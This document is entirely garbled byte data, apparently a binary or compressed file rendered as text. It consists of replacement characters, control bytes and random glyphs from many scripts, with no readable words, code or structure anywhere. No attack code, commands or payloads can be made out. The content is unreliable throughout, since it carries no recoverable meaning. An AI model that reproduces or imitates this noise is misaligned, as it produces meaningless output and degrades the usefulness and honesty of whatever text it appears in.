I����O(�o�Or���K԰3�l�S��U����[(R�P�QKq]�'5PtM�쀫S��\���x�Wz�.�PNAv�Y�W3�W����U�]YYU/5�U>���G�Mi�V#]���ʀ�S�S�?E*�<Ḿ��}[�Ei�M8ձ!]�9u��X��3���I�Y0ڳ��ɛU�u�vEC.ڬ�P�-Z�W|%S�bڌ:��y�u�����E�1yY��7ӥ��u�;X#�Z;%ۇ%[k4[�u<H�M��pV���h������rѱ=Y���E�Uo-X���<�q��ޝ�L5\M��	:���YkP�u�/�0��|�+̭N�uը���]ҝ�Ӎ^�TJ4ɓ�:��ZQ[�%D�m���tL8?�ݣ"I�^K�����E��ٕ��m��]�н`�����µ�M���Uڎ���u\�W{#1U��-����US���~ߘ�_��Qn`��v]��� .�w��uT����c?��Q~�0T�������L�X�m�l�W����������_��^�5zנ��%Pݡ�^��^��a|a���a��b��a�Y9&c(�Xs��_�d�>
�Q�HB��*�NS�`�
r�[������{�,�U�b.c� �.Z0Vd�.c��4&L����^�_��0�a;�L<.A=�N>.e�d1v�Bf`C.\18���N�7fd���GV)�T��=$�@MnfBu��5�?$5Q�E�4fS�>^��ee���'>W��^:�e��Y\N���9��l�c�=~]h8f�,�lReU>��{�\Bg�6�(��h�f�k�kXmFY��o~$I`rf揦İ8�D�
X�	6%����
n�x��T~\x��zN�&�e�E�Y��4lcf�]�ena�f�th�t�����&zFfn��W��v��hLeE(Mk�6j雺F�,�6�ԣ]*;���e^���)!�h���ţQ&宆\�n�^]��j�FJp��|6�}��~F�3$a�njR�[�����_�j³j�L����j��~f�벾���m�~i�>��jFXӌ��V�`��,�`饩m��e�ɀ�h(��fgYe���מlv�yF���g�V���l�M\v�RO����REj�>m�>F�FFOhm���?���V���m��m���$p���Ef]^�f�Dl�,<�	d��쬦)
P ���0(��`@@^��Z�g���N�Zx��f����J�A�倎סM�^|��o����o=̃�n�צp�W�p�n�/p)E��\6���-a��B�<�4�Ճ���S���ysr�� �E�6��mg&h�G]9w��s#o�Fq��y��0N�ˎq��h�.���
�}C�$��  �o!�>4������W��f��~�X�rQ���a8�r-�d���g�NH���9��"Q@�q8 �t�s�=��d=�s��KwqAk}�oG��=�Ga^V�����Hw�I�>�-��b�_��mN_�-wP?�PuR�mS������fIV�I�X�SQ$��pH��s�;��a�x�&��'��Gx���VLbv_��@?j�����q�q��n���^�ޥ�xt`��`�v�n��F�cwO7jt�ruO��?�vw��XE��#f�V�?��~�!zb��Dn��=]�Wx���v�_���#�p2>�q9�e�$�Rg��'h��j�q�fU�G��Xy�%�_���V�@����y������u�m�Fu���P�48�/��<-?��a�w�w�����?u�V�]���o�o3��$��F��x����ve��T�E�?��w�� o/���td ����{��{��~���*޶�w:�՗r�ϭ�6ҝ�� ��;��4�Vz+_��������ӿ3�7v���A�z�U�?�Vt��v8}�~�a��q�v�1g�%
:`��!�9nfH�8�b�7f숃�ǐ G�!�a�ɔT�l)��˘2g�da���3u�����O�Bq%Z�'M6)CXiCԨ	1LU��U�Z�Z]��+Xi�Nf�,ڴ�Բ]+�$ܸ$_0I�.^�z�Z|z��_����p	�\�'d�X�a����5i���X�d��YТ�a����W�N��5��dӖ��J�ܺw��������Z^�����C3/�\u��kS�]��,쫥,�������ă'o�|���ק���=����ӯo�>���������~�% AC�}�pBLF�G��� L.]Ą��T�Gi��z�!�7�R%�E�_{9�׊-�UWd���k�XL����R<�X����a�	v�a"�Ձ��X�%���ő8�r�57�s�	(�v�U��ۓe�yfpRE��VFqS�Zv�%t`���w�y{}��ޟ�
���z(��*��~݀Z���SVy��<J��"����ᇣ�Hԕ&¤*�'�p"�#�(�W5�u㭸�x�[���\(
9�F)�$�F*���h6����9b��i)'�s~i'����PW8;n��
�&G?�H��qj�������Q���/����(�<0��=
)��V-�f�馾n�)�W|���f�1�!�Kᛩª��a�Z�����+[;J�,�@bJ��*����F�,�LBk���~��[�K����[]���t�NG��,�5���f�4�w�9���F��u���h�-h�m��6� :*� �J��@Ϭ.̟�<��s�1����!B2R�%Ϙ2�,K��G"��kߌ�*,�9'�9��S���O����sZm�Fo�Lu�͚�7�x-�n�����_�>v�f�}��ȯ7��;���F���c�����8������?>��2HO!�8Y�O��Z.�:Ӫ�۵w������:����jG=�A$0A��Z���:���ک	YNA��\�5�5�xd��Ғ'�*�y&<!
�-�A�Rzۛ�8��y���;s���p�+Q�FHƾZ��,�k�2 ��\.�2�\����
�2�� ��"�N��`i3�	F�����ª�e�� ��V�;�p<uT^�R��=�1>+d����0�Љ�{��E2�������>�,WE�U��ĿQ�����"����T Ig�,jQu*��4��0���d�*s����k��0[7�x�r���#2�I�>2������t��VҕV�"��Gr��	��"9�!�JW�3b�29�M��W�
eK9EdU�W,�.	H�tq(^�"�ǃo�����>�v�_3�<f1A³)��x\�33�с�05Mc� �i�C~,�7<�7S�ҕ:R��|�9/iDu���M\�'��x����T�AA�}ꮟm�(*Џ�����!�B4���1/jG�j�P�*X�37>�&����C�*��)&��&K�*Wp.r%tyi�R�ז�ϦmmgN�SQ�T�I:]b~zϦ
u��r�*K0
�6e��B�����3��R)kիb�^\�j2ê���'i1+Z5�V����(��ʧ۹��w���8D����2��ʌ��ҰT��d`a���Γ��U,����|R�.��l�X���r�����
-N�o�Y6��ע��/~�*G�1UJ�u�;������-���[�7��;�$q9�"�4~Jl�_���������a����J8�=c����A�NV��UZnYb�fw��eN����1�/&mi�W�!��F^-y=���Uo�J��sk���&���Y)��e�j�bM!.�i�s.����� �����)�Gb�ҙ�).ꪺ�%�8Ll�3�k������ �*|G;G"���;2�3��0��i�l����滲����Qs�ԥ>�K���1��6ґ�Ϭ�OrXsn~3��;�����s�4�]D':���l���6�n�肋h=_G3�x��v��b�.���m����Xw:ԟF��ӭnT�Z�1���WG�F�N����WY;w�j��No��8�x�����.�VB���V�!��du�|sv��-m S����C~�Iw�5����5�iO�����a�c.sp���6����'Dy�߬�����=N����8�C��+<��6*�n/�N��4 �q�c�f\�?rɩ�Տ�I�fo����m�X�*�M�����������s�B:�dq���{�k��1�޻��:�E�u�I���˙�Fx�M���?}ZQ�C����^��-�����bK]��;�u�ٿ����� Q��Eu�Doy���o���|?���	�y��W�����>�(�X�9�Z������Sib̗��OkT1�uћ���7=�,^�F=��7��K������������]���	ظ_�6��= �E �A����A��e �] �و�J�=�D�$����e����M�H��� [��_B������_����z��a��X n� ����R�%� ��J�8�hT!���[�Q~a���]�1��y���	R
� ��!�����a� zu�/�� ��D� �b����)a�YZ���Da����^b�S&n"��Xq����'ԕ�����}_���֠,΢�W��!�����=]/5��m].� "�!2&�2�!6# b" ^�.��Z%b�6�^!s�ڻU�^��(���ܝ!N��t!�*��\,¡
"�����a��/&�B�T��~ �Ab�3&�}@��ݞ4��ۑ�5B�M�6^$'nI7fd��q�"��c9���ƨ�M�ُ��;�L��!=j-��n���#��c�#@d'�Ɓ�v�Qv�B&�|0dC�\>�4�#
�D^#�d�b%Fj�7rdWr#Xz�F:�߅����8�EZ s�ᩄ�*�K�$�dQL��L��=����!�D^ڠ��ߊ	dd1f�Q�R>�{@#�ԍ,� T�TN����UZ��m%h~��F��hz�-��%��/�d��d\vX+��	��<f�`��P�H�$�� R��!HO��q.� Ar��5�QB�R2���@4�e�"F�frfgf�V�fi�gX�&y��̭E��q�J�$�[�e*��*�aH�%m��m^^nf���$��PN�.��դJ�0�P6�s6�A�BJ�
U�e2b#j�D�'�U�w�����x�h��SH��j"�:��[ҏ�ť}�am.L~�^�wG�ATv��~�q�"g"�b.f5����:��tNg Rvf�vfhI�w�o~(W����h�z��z�(k.�)v���(�z�������_v��#��hH!g0�h�.'s��&�-�!Jh|P(�I�^S[���i�r�x��v�O�����j�ϊ�i|jߚ�雺"<������i۽����%̞��
ir&�)�j�!*6��BSD)�R����\��Z*�n��z��e��%�����J����$+��͔��bL��ʢ"�j_⤋����i��!�����c
��)�pZ�<&k�^�vg�z&�Fk�j*���Vk�^g�����Q*z멆���ٹ�깢�Ľ*�5	���_>D=P�i���j�
*QB���֑���k���FefV#�r��l�*�W6,�*,O�݄UԚE�Z,$�#Ʈ#;	K�+�zl�:����^��F�+x�,?�*������,1����1kΚ��Qg����������$6��f��n�*-�n�G�d)Z��Rmբ�|f��r-��~m��d����eFP�R���*�ߟ�k��-�ҭ�ݭ�-���4��
��߳.�*nyo�&��6-f�ㆡ�En����Z���'��)��������"P���1U]��a�)��.ܶ���P�2�n���*1��Ol.������.�F��� /m&2���=.�6o*f(}�f�fn��ʂ-[���-҅�+�+���/��������*�B���/������������,������q#�c�e�V�����g�$�B^a���Vp�n0�ȶ�	��Ս�*�"�pb�pAz�
j���0C���0��&�0���
��������z���&�{!7�?1�NpS�gqәg$�����1	)^������R��p�ެ*�q��!�"�O�n���1�/� �� /��g�K��l9!270#g�#;Q;F�����Nr%�%{�.�m��0��'?��j��1��.����K+��+�3���,��o�ZSUj�J�壘�������d00t��'��)s)*�"7�?�#k-�R�4W��Z6gtF��pt�&SP�F�,(�j9�s�e*�3۴sX�2��s�m=�r.��>#�tW>�@�0��"/�%�Z�C[��}kK3Ek��Z�H�S6KS��~�y����'Zۚ�o�.J��J�����W�3<�2wNMK���4N��N�34P��O��^+2��2���w��CSGq�:u$��O�6f&�Y�FK�ڞ^w��e�m[�5Ϊ�F�4���[�0��5]�rN��N�5��l���ag`kJ�k^-�J0$S3qo�E_3U#�f[u-c�('eur8O�@�Zy�g��ik�#i;[�1�6�<����5J�uk��k�v^�vm��|ӶP�B����b_bCt�E�p?5d�r�rs�E���v�vԁ˫O�)�v3�hk�w7S��4$ +D,�Zi]��]�6X�6��7_4"��&t[,t�0sR;�bǦ`	w�KTx�>8s;�Gk5t��%��,�n����rY��33f��wh�uj�&z��5��]��{�����O�9���#1)�!�ʍ��5�c��;��_�r8&+�7����fעy��X�.)+�Y�KdF�xP�mx�vx���=g��.�������8g p����^o�7b7��ι��cK�TzrO��T��q�W�3����tǝ5I���������x�w��������8�o����z������jB��2�kN 7�7����r�<�:6k��ֺGd�5�W�,���s����S��e�;��	i7,_9fS: �3�q�Ε�9�b��_��[<h5m����7o���I�R�w\���{�����{Uo��C��*-ט��绾���z
W�����3����3��`xD�:|��w�O{�W��G}��e1s��+/�:�_��˹�:��|E�y��<˗_����CSռ�߼X#hv3��kw��<�3O�#|Y)����6��K��?��/���N�8�/�K_~w�mMɳ��O���m,��{ګZ�]�����d�tSwuG8���］8z������+���L��j{�z����^w:������H�嶩K��q��{�ׯ�������	��ه~�7wk2�I��}X���&:Cy��=R־����-�>�7�=�IE;���D �	4x!����r b��lq�IF&�$Hc#=�,��d1�#yu��f�C,dΤ)N�9yބ��gP��R z�ѤJ�.���D�S�����*V�[�v��e�NX�`�R4[mZ�k˰���m۸s�ֵKwmEnfhU��a`������]�n�U��Y�f���J��P�^�p����£�Na����W����k٬S�rwn[�y�.�{�n�Á�M9�j˙7w�zt�өW�~{v��Qۡ�|�����>�ɔ�����rV�P�,-���O��k������A;P�\��<�����D*�Ћ�h�a"�4ʨ��DJi%�J4Q�!C��6�F���o����oܑ�C�z�q�����Ȳ*+a=�[�1Ŝ|21��ﯛ��R��.��r�))�Ҋ��:�� �a �l;ϻ�f��<�+��<������@����� ���4o�F�3-��b̲�Hќ�����?� FQM���P5h�V|�XeUhւ���L���h��DQŕJV%�Z:`P����fi�Q�h�}**3��K���+#��K(�WJ�D�jS�l�0*"W./��wұ��,�(�S344���V��LTNG����>��sa��\�B%����`�56��ꭔRn���LM�uvY5C=�_OM֘]Eh�Zm�yr�*��>�(D`�5�ha�.֥��N�٦�hZڨ�ֱ�lG�ֲ�����/��k���\����_,?�Bly�}L�+�
�t9��u��6Fxц\a� .ܸ�-^���'d��3>X����;�{�;�����ZOnvi�Mo��g^]f�in�����?
r��G<�X��E���Gwv�i�/~Z�A���#��ɶ�޼��ϾR�٭��m��s�{��o��Rr�-�5�v~������K�����?pD���"�O�r4<O�t�S �2�@ֹ�`�44��l?ӝ�8ػ�}�E<�ӎWB�pj�[ָռ�A�{1\K��T>аK!Z�R���B��M|M!��>�an}�����D�%.b����#�/��C��X�ρ�d�X�F�i��2���M_Z��>B"��$')��@*,����ԳNXHCVK�+d��C�PL��"�Q6���[ۮx�ø�n�W+y+��`{�"�)'2�OiY�B�����_�J#�.zQ�����p�41P�gT&/��	�.�r�4���R�䂼�`=�Gnڱh��ɀD�N��L'
���2%�jXk�ע�ȶER��;�h���%a�$���5{��vB"QM\��`���mYQ�VǊ	{(� �����`y�d��T�d�YJ!h���9ې9�;n��$���IP��@2mt�<��H(�k�3����5i�{ⓔ���πnRJ�$h����41TBIP�F9�EXN���Zٺ���O�p��.;�9_��`$��FwR�����u�`aJ�gzƂ4�&������#��d��q���)�Q�6��r���\�<��THN�l�)b4cpU���?����US9t�s�k�Һ��>����� �Z\��r����/Y@��ίM)`�6ºv�5l�t�MJ�
	��`
�6�#�U�zY�a���|QP��ٽ��UÖh�b�/ 	���	����6o8ԁ�
ۭ�v>�����C�"���<��w8�	�S|���]v��x���2�N��X�J3D Iݕ^�����y!8�b�xC��N��$�U��G҉ ��P��jGH���w���oB��ԭ0҇�=-U+U����l��"W��`�Xs+��f�����p<����q .�H\bC�2 wū^q �<�ʶ]9YVc�ǲzi5c���V�=rx�P�Vd�#i,c��jWKv���?R^5��ְ���L��'����;��bcoY�]-iY`1�ms���j�Z�4�Y�l��ଯR��u.t]9����F�xh�R)^4��+lH�X���u�iy�Ӷ�1Mk�Z�b��ByW͑܅7���_�3��6��y��I:���.��I�<e{�vv�{���Ӻ�������i�f����F���v27p�\t��鄒ܸ�}��$�c+��$G�N{�ۯ,������~[�� ���#�Ja�,Yp�pf�-�K�m������v�ǧrb[}�%�Z~O.�e3��+[��Z�e��4��N��5k;k]ݹ�q����g�}��^z@����N��=o��X�z�������ߠ6{���^���e�\����|�v�{eI�q�wB� 6�CK[��P�%�V������\��b|˯�I���!��m�m�s�l��{�y�7�P��������~�LO �#����n���\�޼��d߶��l��p/���Vpb���h%j*��.�(��4K�n�r��H���x�עe��"���J(������������f�l ������L�l���A�������P
��
��O�������@@�l�P�j�� P�ho1�ǲk�,����^�Ǡ�H��<�XDG���2@�$Kh�P�i%Z��l��f�jd�m��&q�tp�-�|��\����R����/�o������	������]e�g�
k��/w�9
�WQ������"1��0%p)P��Ј���t��T����s\���0�%�ϛQG¼�O�<�d�I�H�i�	���+�z����IDp����(Iy`m*��F��q�8� �,-�S�!"#R"�+��P���D��Ŏ��*�0uN�����n&��qՎh&��$����d�H&N���i�1(�/��N�qU���	����O��:1��q��O����"�0!��f�!�R-ג-Ѳ-ϧ"�Њ�1#5�ZO=�aoG��SLr�U2%WeJ���x�Ǳh�.Wpr���x�E�`�xj(3�kM�̑׎��q/�m$����������.�q��\�цd�C���2���.p!�'�|��� h8�S9ߒ9�r #'-��.%ވQ�J�4K�2KR�,-03��0+A`�0e2(34�s�#�&|���w4S=�sD�2�<��-;MS@Q*��yVSI��*c�Al2�Q=�sr 	�+M�7��7��$0�mBTDGt�H�A�S ���8t:�c�s4I�/�CS<+�v�ת1=��}�����s���F��>S�w��G�r3wJh�rt���2$�r@��4	4*U�2�:�A%�*��6W��~07��B�R	rEYpb��;�O�TO�n�P4��`��RN��VS/��T@g�O��Fm�F}�<���t���IW�w`�=-���A��S�twH�>{o�J�IUS�0��4��J�4K��M�Ku0��5]�LU6g'j�M�
7���p|2���,?�4t&��iZ���Z��Z�5[cb[?eZ��O�.P�U!�08	�J�u))�$�Ci�Q!5R��(�Rw��V5SI�hx�r���T��λ~ұ:HaדU��U�?�Sڌ�kUK{�Ks��5}ULyda3d�+�%�Z�L�uM�4�ޔ�ƕ\���T�u�AnVgqVt�x6gY hyvZ�6h�Vh��f�6'�vi��|sC�OfNA]ǐ]�U;�+W&^�^��-k'_��XXB?{t&4Hc"ԖK2g�)��>M5UO��6� �o����1�:N4g�bwب�@5V�x�c�DB��d��LU�
(�XU��܌Z��Yc�\E|�g��Lu��t��gW�uSwuUWvg�uk�gm7uo�tyjCP��5tYO,��@��]gT^�vl	S�Ѷ�U&�U(��_["`��S���w�n��TQ�o��o��W�3V�/1qwq��e�:V��Edt��1�n��4W�*��\�e�t�V8�sws�u#�v%���/x�-8v5g{W�~x��[�<�us�����k��Q��y����3Yt�Ȁ�|Q5�W�i2HChHKJV�C�6���Dn�h�V�ٗ���#@b�b�w�r�~��q�r��*�wrO,?*s+�q��Q���8w+6�cg1���8��8�}i���փ�*䌍��E	��v]���QQ��&��N_���l;���w���%��o���&�,��7Jvה�m1�O{�8}���5��l�}�w�)QqC ��-Ww5�w��؋/���ru  ǘ�Xk���2�E؍��gt�V�q��w[���y�㸛�x�@��2���Gx�	�2��)�VY��!�#�� _�O_����׈7��;��a���3���H������&[Y(cY�۷�L�k9���̊;����kj�ً�����@0w�	��YV�yj���ٛ7������؛���sZ�٢� N�yx��a�eT�癞��c�^g�l�8�G3˷_���*����)��Rya��wx����v����ډ9�����̣�4k�C[3�1���K:X�0�E�W:��9�̥[�s��	�5��v}��%��#�w�3����k	���۸��o ``!�W�n����������0i�z˚1��|Q­�Z�=�Sub���A�$�����hx��v��{���.4ݴ��"3v�G�җɢ��z����G6K�%O��ٰ�xnJ�[9�z�[��+{�7[wwڂ5[���;��>�۱���;R�*W�ٵ_���9{�|&u��93�va��W�z��1��[�o�ڕ�����a[u��z��N�'V���Ư���׻�c�[�c��~�d3	�W��w���9�	m�!۾X����������ۿE�M)�E/�F[Ŵ<F�]��c۩k����s�Ļ�n9��}��nR�Cp�v`֊�m�;X:h_�Z�WSO��u��ŭa<���R��o����y|�/�ǿ�h��YZ̗�/�2�e:��۲�{����{����_��o���'�4���˿��O���\�덅-�yQRl��%����ܟ}XV����w~�3zL_�G19��0?���U|U�[Dݭ���oy�:ҷ;����#w��;2)�����-��A}	E=�I�NL]�i�ɥܲ#[�c�՝��g�~j=��\ɗ\���>����l]���<�������3��3|�}۷�%�t����Y^m�yڕ��}��]��&D�s�!ˢ�K������y�L�=ޛ>ӉyJ��� e�:�՛����]�E;�����V��>����q:��o�׹�g���̽�����ER�,_ӖaU�a�=ov&ٶ�=������K�E��i�ĝ=��۬s��{������t�� TWٽݙ���W��vX=㼇��	_���>�^�~�m�a=�u_��~qj5�d�\�~v��{�22���R�Y�k�������D�G��_X�K��O���\۩�����]�����MރXy1u�/_��>���i͢�W�A�V<hP ��
c<��%b	�X�����#8z��1�ȑF01��ɕ)U���C��da����+{���fЌ�b���aÄ�̔*M,5m��jAAV\Ax�: �Xvʚ��(EZ�5ж}���Yp��WF^hb����n�|�&<���Ŋ��-�xod1*[��9��͜;{�:t�<N!��Z��UX�vM6v���k�];����ly��	�KQ!�7�<�C�
�3�"��t��W�;�ܻ��>�����h=_�5z���?�����ߔ��,5����`�����r���%���2����3��*��Ëv"q{UqA�,PXȢ�nH��Z8�6ֈc0�X��>��"�A��"�FYa�I���W�A��-E%BLQ�Tp$��N^��R�:���J<Y4�rRg�@u�&�rn9erT�vZT����z	�'Y����n��fd�6�ba�>�X��I*�c�R*Z��n�i���&]���Z�c�Ah���j�g�A�CuƔf���z%jNg�b|r�w�n7�x���l{��秲�=�Z��Մ��%xc�0nȭ��θ���?��#��@	�/"����'n�L����A+�1�K�����m���c��"�/�M.��.	��KYb�Ui��#UQ�r�	fI!�Ir�/I)jZ�g�s�|�IٹT���^��ΦjϮ�(��	}�FW�ݥ�
͗�N?��y�z3x}���>��s�^��A�z+����k��=�]����6�V�l��2k��yC�7V��~�
�b��z����#���	�������Ko3؛o��z���݊0��g�8��?����+���>��co�q�54����f�"�L<�g
�fU+��r�0uT�+�g�|6�5lYZ(׫�>�I+zt�J+�9�EGu���U����ѷ���������M��g���\�E���?��ی����zs��������Oв�!�e-SD�p�b��D�ÅK[�k\�d�ʝ�]3�\��c(�t��\�Fg�ҹ�`Bl!�x��)�u���+d;��KY�����	�x\T��r�X�b��=+Jqw6���w��?���PA���'�;��vtT�@
�S�K�s�3�i�g��#����@�!����v@jR���dwH����n� �L����R>~�[~'Bl�2�%o���-n��� �B4�`
�(>!S�v�}᫇I���f$9]ҲuI�&�P�D&j��N�Ġ�E��n�����8�-���&�bS��%��L�<�=�(=���~���"��HH�o�^َ%�4������G�r��L!�rHD*���_@�GIn�l�Ĥ@6���z�Wm��H�ʘ�r����+C8B����+�-�)�	U�=�,<��P�^��:˄L>�`Ӭf4�YD�j5��t�W��'�s�T�Ɉ�.iq��l+Jܙ���tMc���}�MZ�(A��4t��-,#j�����ml <���jt�}��G/k��Β&�dJ9�R��4<���LO;Sn�wc ,��S��A��
w0��p�r�T̑�ӭʔ*3��Uknu��t�5]�Mm֮�b'�pg�s�,��%�K�Y��wN�yuŧ]�Y�^�<���@!y�êUh�k�K9v��4 dkF?~�ן�,�_1��-U�#�lg?Z�v�/5-jkJSժ҃��ku�/^n�#�V�n��6,Fܦ�`�`�nq��̰���<�ꑰ������@r.W�H]{�IBA��|�ݴ�U'-�q�����`��-�]�LV6X��io#���r���A�+_>��t����먷�fv/��+�3����p�'Z
�����LKY-�I�!OQL�����F��T���FI�봱�ê� 'W�=>����m~�IJ^�XɦF�FY�S~jJ�Ǔ���c��c0Ӊfh�3_���U�"�n�/����j۷����#�g�}6p�-m1���>�A��I��T£���|?��X�c��L�r�'�i�����X lp���]S�֬�1�c��g|�ݤ��o=��r�������,�2F�y�����jp���u�fkg[�;�oa���}�D/�я���+}�L7���&
�[��6��e� ,<d��Q�
��CK�Ʒ��a�Hғ�t�I<�Z��1�����,����r���me���lq�_\�g��;N��<׻&��O�֐�?�dy�]�r�3�!����nu�L{|=�������w�ݮ=h<A���^�6w��\���`���:�ŞhD���g�J�[��������4�w�}����,uzK���Z�:1���R�\���Oxçz�W]|��oǃu�W��E�]�wy��]pE��N��y��f�7z��l��{�GP9�z�>q��:�PG�t�!(�#(t�s��F5�zz�n�gMO��`�gh��@��|͇v�bP��"�:m7K��S['$0݇'d��b�w��N�UW��˄cS��W]�q��$���r��]%7�]�E�� �pe�z�fx6sRwz+xu߳z	�><�X�hm�G����w�w��SH�-�*0�u�n5�g�|��b��������a�&��Xwo�o*����Ȋ��p��w�E~}�"2�j跆V��Y8Ƌ�hx����j�yIy�����Ȇ��&nP���s(z����Ȉz�h��X���>�)����a�w�IPǄ舏I�51r�U��h�8���Wv����j�&}H4}�&:�V�� ?c����3y�|v3��&h#׌������!)b�DD���0�X�9F�iȌ��]h�[֒rh���u��{�^}g8��G阎�=�Ez(���֓�u`3L�8z4v��R��M�|��v���c)�nWp��[��m��b�@A�AI��x~���ّ"	�yًx9�(Y�&�\y+i\4�<.�k0���~��]v�893v���ō��Yw_ș�R�~���>�A��i���tHɎX��O�.|�2���nzw��x�Z��	OJ%}�4��W�	����	�1o��'n�O(�sI�jh�w��ٹ�|��Q��G�ٔx��M�Y��l�Y��ɞ]dj����^;����W��7�ɟ~�zD韛i�����I�L������Qjv�d�'e�ȷ��ĉ�؛�Ճ�c�9�ybܧHe-���㜧(oy�~W+ ���ŝ3J��	E��`8��ǣ�Yk�9Ok��Y�+�2�'��k��R �g����{�U�(�矨��[j���3�%�ٚ*�.(mRI�%��z�gʛ��1��ъ�YUH�#EH�� J8�|�=q����J���/
�թ��Y���%��M���')k���?z��i<B���9x)W/I���y�cJ�ʠ) ��ɟ�BoVʪ���m^��ӳO��� ��Rl��Th�٦��6o
�]	��Ŋ[%�T��Gh~��)*�������Y6Q�k�7e��~ܵ�� �k=a����ꮴ棙��y9��J�&��ʩ69�NV��Ҕ�ګ�!���PjPT:�X4�A�uf�a���'@�����jYj�Jhk��Xy��h�%���VJTj?�x�*bZ8Ԛ�r��j�Y�z�I�����Z�-���n儈F�����9ʣ����5��꩝*��Ԙo(��J|�I�Q���V�	6Pc>� �
�h�4񂶋���U�1�][?Nj�+�б��%��}��"��q�,���ͺx�����X��v��Z��`Q�-:�ݚ�T{��גX��1��lt+���J�$L;�����
�Q[<?[�,7@Ʀ�I��'ئ���x�z���(��k������
?1�t[����"����Q�pz��o�(����H�ؓ��r�bȸ�9x��&�w;�7[�ي�{.��hH��ʯ�cW�U#,������K[����7&�Ϙ����کy"����L껊�� g˰Tz�X*Q�[Q�[���a��&(@���9�n�@${�'���"�۲�F:���:�Hž�ᾉ�[`�{�ܱ��۳j��%���t�F���}G��{� %�����橩@�����|_�Y��+smc����Q��!,�x���J�e���{��v|�b+�!����P���ؽ�!&��5�A��h8�;D���w�����*�Hl���+aM|��۩�'(����k��KAۊ�\��u�b,�]e�ܝh�ƞ��k2�� s�E˚��*L��l<4S��	�{̙��ǃ�'�|��;��I�8|+�1���<�6|�p
�:܅=�U���*�CL�E|����L�I�U������\'�&����Z����̺=Z�+��g\̍��<�X�͜��	�O*�Ԝ�9��k��'� J�?�,�MV����ќ҉�=���6��|Rao�Lõ<����ɫ�\�-"zT�� -�Y=����}@f����yC��yb3IѶ�բ��_ܮ�zx���M̚�ў��x9�����
�:]ǆ|�*4}��!�z~D��c���&Mȅ��>�`���κɽ���Km����\��L.���'�$

պZX}�Z��J}�����b-�dݻ���օ��l�a���<kr=;��ݹ�w]�ܹ������؀���|f�<�uĪ�v؉q�����؎-@b�<=ل=�hz����2�h�٤�������T���{ս�ڰ�\]е���aM�2��s��������a�ƈd3�,I���]�"	���y��ʵ��O�=��-��A��s1���4�m�Ϝ�*��+Lٿ���w@��F�G����p�����kwx�	V]s.�W.�Y��o�+�˳μ8�����-Jj����z�m�n�����f,�v���}� ��{>�%��yu�T�ހ��1�͆ޟ6~�䚻�K=�͓�NٚU�B~%֡��=��Gߔ\�P��N���������1�5e寍�����\.�����b>�d^��ۧ�Ak�7QQ���M�=*�un�w��y��������A;ݤ�⒭�+��.ζ������)8��%���?�`z��[@J��ENvH�����������쵩�F����ꮞ�K�^y^6搝����i���.��>j��������.����.�#��#�FtH��܈��ummv��n��)�����;.�\�.\�~K�E��N��N�M���,�~9�%I0���U �Un��@���~��^�`��B�F|뷚�۝.����:�q����M����N�΍�'@�"O��^�~�D���\�)���H�b�̌��]��,�����ِϜm���NmdD6�Q�}�Y��ڭ�~����,j���_3S����o���h��.���d1r��_�Y��'�xoyO�����ؾ�tT�"\�0-�����۹M6�T���=.���Z�^w�ʗ����ҁ<�~�b����w�n���� @�@D��p�>�юD�	^D���F�@X@ IA�1fhq�r�J�-]n���K�BP�����Ν!p�T衏D�vD�Q�R�:��4�T/T�^m�Ek�>��LJ�	e͒=�Vm�mײ-�V��8m�2��7/�;���F`��F̷��2Wb>�Y2M�5M��	4�Q�Yu|�z��DҥS��U#�j֪]��� ����Ծ�[��a����<8�r�6��7�͝?�]�t�խ3w�X���ݽS֙�'� �z��Y��Ѣ+�>_~k��ͺ??vi	%#X�)@x0Bpd�t��'<��
9K�BC205�"+ĲD�DO$�Wd1E_LQO�������v�1��D�1����H�Dh����pB��i2Ȥ����$I���R���3LC#��1��ʳ���+��R������+O��R�O�;��P&��2QE�/���ϧ-#d�˨xp�H"�?O;](��D�RO5�8T}�M�T#�.VYg��9A�����h�,��6��5�Tc9E�&����+| Zi��A	-��&��p�M1��%��qa|Q=!�3�6^!�%�^{!jO�m���YFm�Y,���ɂ1G1s|wI�s��̆ASS��~,��3-���3�=���O?%�ДQ>��\�7`���B�vo\S�2���c����1&\U��F�Ԥ�c�܆�5j����e�����qNx�L�Z����ٴ� �_G,0Z����Zs˶�
{۶[�EA]q�67p�QD7�p	��
���Ly��^�'�7ߥ�*�+��YQg|�@�	�R�F}��db�[��b616i���d�E�3�>�0Ye�W&���a��k�v��C��|.���5::��W�h�K�^���'���;8�e^!�W���k���z��7���f����fP~%7�qay��.�.� �#X8p�hq�k�4x��QNYL��9�k&ɓYN��+����K]_7����k�K���&�,dh��Zpǻޕ}�^����>�y1#�
I��`A�gԻ�\�=�u�{_���S>2�� 绚��>��]�"�F#=:bQla��6����� ��ZX�PC���v�IБ�B׺wA�p�� 5i�ڐ�%�
'�G6F�<S�`�`�CVV2�<���n�C�ю��aw��"房#Y��2�m�1ODf
U�+�M�R�{��EP�Ƌ����wͦ9͌ߔ���]U)t�lf�ɔ�"y���O��~d 	H�B�	T�>��GTp� �(��W���dD��I��0s�:�(c�e�����8R�j�Е4t��R�RK�Rv��p�'^֔�Ff0��D&6Q;�jG?J�*�q�Ӥgٲ�Ml��6M��6�N��J�i���ʹ>6�n��;�8֤R�~�@F׶��-�rk��I��r�\Q#��r镂������P�>����v��:�#Ԝ�4*T�u��\�`KX����ui�b
�C�l�"""�p�K��t����8�:J)^�(�\�a�j֥2�U�J�S����Tոӹ�r%�Qvնo�c43�G��Ѻ�����϶����g!�H�,2��4�^�ZPp�k��%�g�[�ַ�J�dyr��R�QC�ݘ��4��-�}UjY�R���LSK�����9�K�`�b�q��=�e�Z�K����u�#
	t�/�o�(\�{�8n��sU�fu�k���LVK��)>kb ��ӭ�-�m�;W�)P��=o��
�I�'=�|�k_��I��(#�_��ϲ�=`f��`�6���wf�'��þ�I������a��������8"��G�&z;�w�2���u�c���A����8�ѐVq�Hs��9nP�+�iW��[���Ǖ�|y�a�ɼIO�W�����,H1��p�3C�=K�ڎm�hE�g��T��`X�k�����V��h;�W����g�c���`�������j:Ǟ�	wd�U��WѢ��XQ�j/dY��.��RBV|oߪ��ϻ^]��5��KW�N;��v��u�b����f�w���l��q���㬭�X�b��^��@+�ܮ=wO�M𘃸20tK,o/<���w�wSi�g���:I�>v����gG{��>v�|�F��9��\�R}���w�%��Fܻ����bmq�H�uA9�q!������O����H����.�D�`L/���9�Gᐗ��w�zֿ����jo�肆���=��/�1�4�C:j��g=�����}��s���
�\��������h��U?V筒����?����6��/�-�60���z����(�������t򔷼 $3�ټ����{���i���K8�c�	��
